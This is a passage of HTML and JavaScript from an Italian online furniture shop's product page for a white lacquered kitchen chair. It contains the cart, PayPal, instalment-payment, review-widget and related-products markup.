    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[10512]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[10512]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-10512', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_gRGp671PuYFsqX0LRWIf1CqZBI0hG01G"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
    <section id="product.attributes"
                            class="order-1 w-full" x-data="{ open: false }"
                >
        <div class="card w-full shadow-md rounded-md mt-5 py-0">
                <script>
        function initAttributesBlock() {
            return {
                showAll() {
                    this.removeElementsByClass('showAll');

                    var faqContainers = document.getElementsByClassName('attribute-block-element');
                    for (var i = 0; i < faqContainers.length; i++) {



                            if (faqContainers[i].classList.contains('lg:hidden')) {
                                faqContainers[i].classList.remove('lg:hidden');
                            }


                    }

                },
                removeElementsByClass(className) {
                    const elements = document.getElementsByClassName(className);
                    while (elements.length > 0) {
                        elements[0].parentNode.removeChild(elements[0]);
                    }
                }
            }
        }

    </script>
<div id="accordion-collapse">
    <h4 id="accordion-collapse-heading-1" class="text-primary mt-1 text-lg mg:text-xl p-5">
        <span class="flex items-center justify-between w-full">
            <span class="font-black mt-1 text-lg">Caratteristiche</span>
        </span>
    </h4>
    <div class="transition duration-150 ease-out" id="accordion-collapse-body-1">
        <div class="p-5 font-light">

                <div class="table-wrapper max-w-prose overflow-x-auto" id="product-attributes" x-data="initAttributesBlock()">
                    <table class="additional-attributes w-full">
                                                                            <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Ambiente</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Ambiente"
                                >CUCINA</td>
                            </tr>
                                                                                <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Tipo</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Tipo"
                                >CLASSICA</td>
                            </tr>
                                                                                                </table>
                </div>

        </div>
    </div>
</div>
        </div>
    </section>
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
        <div class="prose mt-0 sm:mt-6 text-primary">
    SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536<br> </div>
    </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="10512" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="10512" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="54.9"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNDcwNzI3LWxpYnJlcmlhLTYtdmFuaS1zdHJldHRhLWFsdGEtY2VtZW50by1saWI1OC5odG1s/product/56/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="5wo0UqC106xApQBh" />    <input type="hidden" name="product" value="56"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/pensile-bagno-2-ante-pebad4270.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001298839_1_1.webp" loading="lazy" alt="PENSILE BAGNO 2 ANTE" title="PENSILE BAGNO 2 ANTE" width="250" height="250" @update-gallery-56.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-56.window="$el.src = $event.detail" alt="PENSILE&#x20;BAGNO&#x20;2&#x20;ANTE" title="PENSILE&#x20;BAGNO&#x20;2&#x20;ANTE" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001298839_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="56" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="56" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001298839 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PENSILE BAGNO 2 ANTE                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969bf3a64eeb()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969bf3a64eeb()"
                             @update-prices-56.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-56"                data-price-amount="84.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">84,99 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvbWF0ZXJhc3NvLXNhbHV0ZS1mcmVzaC0xLXBpYXp6YS1lLW1lenphLTEyMHgxOTAtMDAxNTU5MzI2Lmh0bWw%2C/product/1397/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="74jPvyV0BX553ynC" />    <input type="hidden" name="product" value="1397"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001470740-pouf-cont-44x44h45-bianco-pf45bi.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001470740_1_1_2_1.webp" loading="lazy" alt="POUF CONT 44X44H45 BIANCO PF45BI" title="POUF CONT 44X44H45 BIANCO PF45BI" width="250" height="250" @update-gallery-1397.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-1397.window="$el.src = $event.detail" alt="POUF&#x20;CONT&#x20;44X44H45&#x20;&#x20;BIANCO&#x20;PF45BI" title="POUF&#x20;CONT&#x20;44X44H45&#x20;&#x20;BIANCO&#x20;PF45BI" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001470740_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="1397" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="1397" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001470740 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        POUF CONT 44X44H45  BIANCO PF45BI                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c042843be()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c042843be()"
                             @update-prices-1397.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1397" data-price-box="product-id-1397">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1397"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjAzNDEzLXNjYXJwaWVyYS0zLXJpYmFsdGUtYmlhbmNvLWFydC1hMTkzMDBiaS1oLTEyMS1sLTYyLXAtMjkuaHRtbA%2C%2C/product/12602/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="tFBlxRoBAdPuqKoX" />    <input type="hidden" name="product" value="12602"/>
